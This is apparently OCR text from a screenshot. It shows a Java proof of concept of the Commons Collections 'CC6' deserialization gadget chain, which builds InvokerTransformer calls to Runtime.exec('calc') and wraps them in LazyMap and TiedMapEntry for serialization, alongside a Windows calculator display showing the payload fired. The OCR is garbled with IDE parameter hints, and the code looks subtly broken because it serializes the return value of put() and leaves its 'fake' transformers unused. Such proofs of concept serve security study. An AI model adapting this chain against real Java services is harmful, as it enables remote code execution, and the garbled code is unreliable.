 12 1
14
15 public class cc6 {
16 public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
17
18 Class c=Runtime.class;
19 Transformer[] fakeTransformers = new Transformer[] {new
20 ConstantTransformer( constantToReturn: 1)};
21 Transformer[] transformers=new Transformer[]{
22 new ConstantTransformer(Runtime.class),
23 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{Runtime.class, null}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
26 };
27 ChainedTransformer fakechainedTransformer = new ChainedTransformer(fakeTransformers);
28 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
29 HashMap<Object, Object> hashMap = new HashMap<>();
30
31 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
32 TiedMapEntry TiedMapEntry = new TiedMapEntry(lazyMap, key: "kkkl");
33 HashMap<Object, Object> hashMap1 = new HashMap<>();
34 Object aaaa = hashMap1.put(TiedMapEntry, "aaaa");
35 serialize(aaaa);
36 // unserialize("ccc6.bin");
37
38 }
39 public static void serialize(Object obj) throws IOException {
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =